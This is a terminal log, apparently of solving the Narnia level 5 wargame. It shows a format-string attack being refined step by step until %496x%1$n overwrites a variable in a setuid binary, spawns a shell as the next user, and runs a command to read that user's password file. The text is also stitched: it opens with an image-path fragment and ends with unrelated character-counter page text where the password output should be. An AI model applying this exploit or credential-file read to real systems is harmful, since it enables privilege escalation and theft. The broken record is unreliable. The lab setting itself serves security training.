 narnia5@gibson:/narnia$ ./narnia5 $(echo -e "\x41\x41\x41\x41")
Change i's value from 1 → 500. No way...let me give you a hint!
buffer : [AAAA] (4)
i = 1 (0×ffffd3b0)
narnia5@gibson:/narnia$ ./narnia5 $(echo -e "\x70\xd3\xff\xff")
Change i's value from 1 → 500. No way...let me give you a hint!
buffer : [p���] (4)
i = 1 (0×ffffd3b0)
narnia5@gibson:/narnia$ ./narnia5 $(echo -e "\xb0\xd3\xff\xff")
Change i's value from 1 → 500. No way...let me give you a hint!
buffer : [����] (4)
i = 1 (0×ffffd3b0)
narnia5@gibson:/narnia$ ./narnia5 $(echo -e "\x70\xd3\xff\xff")
Change i's value from 1 → 500. No way...let me give you a hint!
buffer : [p���] (4)
i = 1 (0×ffffd3b0)
narnia5@gibson:/narnia$ ./narnia5 $(echo -e "\x70\xd3\xff\xff")%n
Change i's value from 1 → 500. No way...let me give you a hint!
buffer : [] (1)
i = 1 (0×ffffd3b0)
narnia5@gibson:/narnia$ ./narnia5 $(echo -e "\xb0\xd3\xff\xff")%n
Change i's value from 1 → 500. No way...let me give you a hint!
buffer : [����] (4)
i = 4 (0×ffffd3b0)
narnia5@gibson:/narnia$ ./narnia5 $(echo -e "\xb0\xd3\xff\xff")%20xn
Change i's value from 1 → 500. No way...let me give you a hint!
buffer : [����            ffffd3b0n] (25)
i = 1 (0×ffffd3b0)
narnia5@gibson:/narnia$ ./narnia5 $(echo -e "\xb0\xd3\xff\xff")%20x%n
Segmentation fault
narnia5@gibson:/narnia$ ./narnia5 $(echo -e "\xb0\xd3\xff\xff")%20x%1$n
Change i's value from 1 → 500. No way...let me give you a hint!
buffer : [����            ffffd3b0] (24)
i = 1 (0×ffffd3b0)
narnia5@gibson:/narnia$ ./narnia5 $(echo -e "\xb0\xd3\xff\xff")%20x%1\$n
Change i's value from 1 → 500. No way...let me give you a hint!
buffer : [����            ffffd3b0] (24)
i = 24 (0×ffffd3b0)
narnia5@gibson:/narnia$ ./narnia5 $(echo -e "\xb0\xd3\xff\xff")%496x%1\$n
Change i's value from 1 → 500. GOOD
$ whoami
narnia6
$ cd /etc/narnia_pass/narnia6
/bin/sh: 2: cd: can't cd to /etc/narnia_pass/narnia6
$ cat /etc/narnia_pass/narnia6
A simple & fast character counter
Language
CHARACTERS 924
WORDS 1